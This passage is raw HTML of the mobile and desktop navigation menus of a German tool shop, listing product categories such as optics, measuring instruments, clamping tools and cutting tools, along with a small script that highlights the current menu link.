                                            <a class="flex items-center w-full px-8 py-2 cursor-pointer
                        bg-container-lighter border-container level-0"
                       title="Optik"
                       @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-255' ?
                           0 : 'category-node-255'">
                        Optik                    </a>
                    <a class="absolute right-0 flex w-8 h-8 mr-8 cursor-pointer
                        bg-container-lighter border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-255' ?
                           0 : 'category-node-255'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-full h-full p-1" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
<title>chevron-right</title></svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-full transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-255',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-255',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 border-b cursor-pointer bg-container border-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
<title>chevron-left</title></svg>
                            <span class="ml-4">
                                Optik                            </span>
                        </a>
                        <a href="https://www.hogetex.de/optik"
                           title="Optik"
                           class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                            bg-container-lighter border-container"
                        >
                            <span class="w-6"></span>
                            <span class="ml-4">Alle anzeigen</span></a>
                        
                            <a href="https://www.hogetex.de/optik/endoskope-und-zubehor"
                               title="Endoskope&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Endoskope und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/optik/lampen-und-zubehor"
                               title="Lampen&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Lampen und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/optik/fadenzahler"
                               title="Fadenz&#xE4;hler"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Fadenzähler                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/optik/lupen-und-lupenleuchten"
                               title="Lupen&#x20;und&#x20;Lupenleuchten"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Lupen und Lupenleuchten                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/optik/mikroskope-und-zubehor"
                               title="Mikroskope&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Mikroskope und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/optik/messschablone-n"
                               title="Messschablonen"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Messschablonen                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/optik/dino-lite-mikroskope"
                               title="Dino-Lite&#x20;Mikroskope"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Dino-Lite Mikroskope                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >

                                        <a class="flex items-center w-full px-8 py-2 cursor-pointer
                        bg-container-lighter border-container level-0"
                       href="https://www.hogetex.de/verschiedenes"
                       title="Verschiedenes">
                        Verschiedenes                    </a>
                                    </span>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >

                                        <a class="flex items-center w-full px-8 py-2 cursor-pointer
                        bg-container-lighter border-container level-0"
                       href="https://www.hogetex.de/angebote"
                       title="Angebote">
                        Angebote                    </a>
                                    </span>
                            </div>
                </nav>
    </div>
</div>
<script>
    'use strict';

    const initMenuMobile_696d1e938831c = () => {
        return {
            mobilePanelActiveId: null,
            open: false,
            setActiveMenu(menuNode) {
                Array.from(menuNode.querySelectorAll('a')).filter(link => {
                    return link.href === window.location.href.split('?')[0];
                }).map(item => {
                    item.classList.add('underline');
                    item.closest('div.level-0') &&
                    item.closest('div.level-0').querySelector('a.level-0').classList.add('underline');
                });
            }
        }
    }
</script><div x-data="initMenuDesktop_696d1e938d510()"
     class="z-20 order-2 sm:order-1 lg:order-2 navigation hidden lg:flex"
>
    <!-- desktop -->
    <div x-ref="nav-desktop"
         @load.window="setActiveMenu($root)"
         class="hidden lg:block lg:relative lg:min-h-0 xl:px-8 xl:w-auto lg:pt-0">
        <nav
            class="w-full duration-150 ease-in-out transform flex justify-start
            w-auto relative min-h-0 transition-display"
        >
                            <div class="relative mr-2 level-0"
                     @mouseenter="hoverPanelActiveId = 'category-node-252'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center p-3 xl:px-7 nav-main-item text-md bg-opacity-95 cursor-pointer">
                        <a class="w-full py-3 text-lg font-bold level-0"
                           href="https://www.hogetex.de/messgerate"
                           title="Messger&#xE4;te"
                        >
                            Messgeräte                        </a>
                    </span>
                                            <div
                            class="topmenu absolute z-auto hidden pb-24 pt-16 px-10 -ml-6 shadow-lg bg-container-lighter"
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-252',
                                'block' : hoverPanelActiveId === 'category-node-252'
                            }">
                                                            <a href="https://www.hogetex.de/messen/distanz-messgerate"
                                   title="Distanzmessger&#xE4;te"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Distanzmessgeräte                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/innenfeinmessgerate"
                                   title="Innenfeinmessger&#xE4;te"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Innenfeinmessgeräte                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/aussentaster"
                                   title="Au&#xDF;entaster"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Außentaster                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/citizen-finedevice"
                                   title="CITIZEN&#x20;Finedevice"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        CITIZEN Finedevice                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/dickenmessgerate-und-zubehor"
                                   title="Dickenmessger&#xE4;te&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Dickenmessgeräte und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/verschiedenes"
                                   title="Verschiedenes"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Verschiedenes                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/endmasse-und-zubehor"
                                   title="Endma&#xDF;e&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Endmaße und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/winkel"
                                   title="Winkel"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Winkel                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/harteprufgerate-und-zubehor"
                                   title="H&#xE4;rtepr&#xFC;fger&#xE4;te&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Härteprüfgeräte und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/winkelmesser"
                                   title="Winkelmesser"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Winkelmesser                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/hohenmessgerate-und-zubehor"
                                   title="H&#xF6;henmessger&#xE4;te&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Höhenmessgeräte und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/lehren"
                                   title="Lehren"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Lehren                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/kraftmessgerate-und-zubehor"
                                   title="Kraftmessger&#xE4;te&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Kraftmessgeräte und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messgerate/lineale"
                                   title="Lineale"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Lineale                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/messuhren-und-magnetstander"
                                   title="Messuhren&#x20;und&#x20;Magnetst&#xE4;nder"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Messuhren und Magnetständer                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/messtaster"
                                   title="Messtaster"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Messtaster                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/gewinde-und-toleranztabellen"
                                   title="Gewinde-&#x20;und&#x20;Toleranztabellen"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Gewinde- und Toleranztabellen                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/zirkel"
                                   title="Zirkel"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Zirkel                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/radienlehre"
                                   title="Radienlehren"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Radienlehren                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/rauheitsmessgerate"
                                   title="Rauheitsmessger&#xE4;te"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Rauheitsmessgeräte                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/messschrauben-mikrometer"
                                   title="Messschrauben&#x20;&#x2F;&#x20;Mikrometer"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Messschrauben / Mikrometer                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/messschieber"
                                   title="Messschieber"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Messschieber                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/shoremeter-und-zubehor"
                                   title="Shoremeter&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Shoremeter und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/stoppuhren"
                                   title="Stoppuhren"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Stoppuhren                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/tachometer"
                                   title="Tachometer"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Tachometer                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/temperaturmessgerate"
                                   title="Temperaturmessger&#xE4;te"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Temperaturmessgeräte                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/vibrationsmesser"
                                   title="Vibrationsmesser"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Vibrationsmesser                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/messplatten"
                                   title="Messplatten"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Messplatten                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/fuhlerblattlehre-und-fuhlerlehrenrolle"
                                   title="F&#xFC;hlerblattlehren&#x20;und&#x20;F&#xFC;hlerlehrenrollen"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Fühlerblattlehren und Fühlerlehrenrollen                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/wasserwaage"
                                   title="Wasserwaagen&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Wasserwaagen und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/messen/waagen"
                                   title="Waagen"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Waagen                                    </span>
                                </a>
                                                        <a class="btn btn-large btn-primary w-64 absolute bottom-0 right-0"
                            href="https&#x3A;&#x2F;&#x2F;www.hogetex.de&#x2F;messgerate"
                            title="Messger&#xE4;te"
                            >
                                Messgeräte                            </a>
                        </div>
                                    </div>
                            <div class="relative mr-2 level-0"
                     @mouseenter="hoverPanelActiveId = 'category-node-253'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center p-3 xl:px-7 nav-main-item text-md bg-opacity-95 cursor-pointer">
                        <a class="w-full py-3 text-lg font-bold level-0"
                           href="https://www.hogetex.de/spannwerkzeuge"
                           title="Spannwerkzeuge"
                        >
                            Spannwerkzeuge                        </a>
                    </span>
                                            <div
                            class="topmenu absolute z-auto hidden pb-24 pt-16 px-10 -ml-6 shadow-lg bg-container-lighter"
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-253',
                                'block' : hoverPanelActiveId === 'category-node-253'
                            }">
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/schnellwechsel-stahlhalter"
                                   title="Schnellwechsel-Stahlhalter"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Schnellwechsel-Stahlhalter                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/bohrfutter-und-zubehor"
                                   title="Bohrfutter&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Bohrfutter und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/kegeldorne-und-reduzierhulse"
                                   title="Kegeldorne&#x20;und&#x20;Reduzierh&#xFC;lse"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Kegeldorne und Reduzierhülse                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/bohr-werkstattschraubstocke"
                                   title="Bohr-&#x20;&#x2F;&#x20;Werkstattschraubst&#xF6;cke"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Bohr- / Werkstattschraubstöcke                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/zentrierspitzen"
                                   title="Zentrierspitzen"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Zentrierspitzen                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/entmagnetisiergerate"
                                   title="Entmagnetisierger&#xE4;te"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Entmagnetisiergeräte                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/verschiedenes"
                                   title="Verschiedenes"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Verschiedenes                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/frasschraubstocke"
                                   title="Fr&#xE4;sschraubst&#xF6;cke"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Frässchraubstöcke                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/handspanner"
                                   title="Handspanner"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Handspanner                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/hebemagnete"
                                   title="Hebemagnete"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Hebemagnete                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/aufspannwinkel"
                                   title="Aufspannwinkel"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Aufspannwinkel                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/hohlspindelanschlage"
                                   title="Hohlspindelanschlage"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Hohlspindelanschlage                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/rundteiltische-teilapparate"
                                   title="Rundteiltische&#x20;&#x2F;&#x20;Teilapparate"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Rundteiltische / Teilapparate                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/seitentaster-und-zubehor"
                                   title="Seitentaster&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Seitentaster und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/drehfutter-und-zubehor"
                                   title="Drehfutter&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Drehfutter und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/ausdrehkopfe-und-kegel"
                                   title="Ausdrehk&#xF6;pfe&#x20;und&#x20;Kegel"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Ausdrehköpfe und Kegel                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/kreuztische-und-gleitschlitten"
                                   title="Kreuztische&#x20;und&#x20;Gleitschlitten"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Kreuztische und Gleitschlitten                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/schraubstocke-hydraulischer"
                                   title="Schraubst&#xF6;cke,&#x20;Hydraulisch"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Schraubstöcke, Hydraulisch                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/schraubstocke-mechanischer"
                                   title="Schraubst&#xF6;cke,&#x20;Mechanisch"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Schraubstöcke, Mechanisch                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/magnetische-aufspannsysteme"
                                   title="Magnetische&#x20;Aufspannsysteme"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Magnetische Aufspannsysteme                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/montagestand"
                                   title="Montagestand"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Montagestand                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/spannsatze"
                                   title="Spannsatze"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Spannsatze                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/parallelunterlagen-satz"
                                   title="Parallelunterlagen"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Parallelunterlagen                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/praz-schleifschraubstocke"
                                   title="Pr&#xE4;z.-Schleifschraubst&#xF6;cke"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Präz.-Schleifschraubstöcke                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/schnell-spannschraubstocke"
                                   title="Schnellspann-Schraubst&#xF6;cke"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Schnellspann-Schraubstöcke                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/spannzange-und-zubehor"
                                   title="Spannzangen&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Spannzangen und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/prismenbloecke"
                                   title="Prismenbl&#xF6;cke"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Prismenblöcke                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/spannwerkzeuge/werkstuckmitnehmer"
                                   title="Werkst&#xFC;ckmitnehmer"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Werkstückmitnehmer                                    </span>
                                </a>
                                                        <a class="btn btn-large btn-primary w-64 absolute bottom-0 right-0"
                            href="https&#x3A;&#x2F;&#x2F;www.hogetex.de&#x2F;spannwerkzeuge"
                            title="Spannwerkzeuge"
                            >
                                Spannwerkzeuge                            </a>
                        </div>
                                    </div>
                            <div class="relative mr-2 level-0"
                     @mouseenter="hoverPanelActiveId = 'category-node-254'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center p-3 xl:px-7 nav-main-item text-md bg-opacity-95 cursor-pointer">
                        <a class="w-full py-3 text-lg font-bold level-0"
                           href="https://www.hogetex.de/zerspanungswerkzeuge"
                           title="Zerspanungswerkzeuge"
                        >
                            Zerspanungswerkzeuge                        </a>
                    </span>
                                            <div
                            class="topmenu absolute z-auto hidden pb-24 pt-16 px-10 -ml-6 shadow-lg bg-container-lighter"
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-254',
                                'block' : hoverPanelActiveId === 'category-node-254'
                            }">
                                                            <a href="https://www.hogetex.de/zerspanen/arkograf"
                                   title="Arkograf"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Arkograf                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/drehwerkzeuge"
                                   title="Drehwerkzeuge"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Drehwerkzeuge                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/bohrersatze"
                                   title="Bohrers&#xE4;tze"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Bohrersätze                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/verschiedenes"
                                   title="Verschiedenes"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Verschiedenes                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/fraser"
                                   title="Fr&#xE4;ser"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Fräser                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanungswerkzeuge/holzbearbeitung"
                                   title="Holzbearbeitung"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Holzbearbeitung                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/randeln-und-zubehor"
                                   title="R&#xE4;ndeln&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Rändeln und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/kuhlflussigkeitgerate"
                                   title="K&#xFC;hlfl&#xFC;ssigkeitger&#xE4;te"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Kühlflüssigkeitgeräte                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/konuswischer"
                                   title="Konuswischer"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Konuswischer                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/konusaustreiber"
                                   title="Konusaustreiber"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Konusaustreiber                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/maschinen-und-zubehor"
                                   title="Maschinen&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Maschinen und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/metallsagen"
                                   title="Metalls&#xE4;gen"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Metallsägen                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/entgratwerkzeuge"
                                   title="Entgratwerkzeuge"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Entgratwerkzeuge                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/korner"
                                   title="K&#xF6;rner"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Körner                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/radienfraser"
                                   title="Radienfr&#xE4;ser"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Radienfräser                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/schneideisen"
                                   title="Schneideisen"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Schneideisen                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/reibahlen"
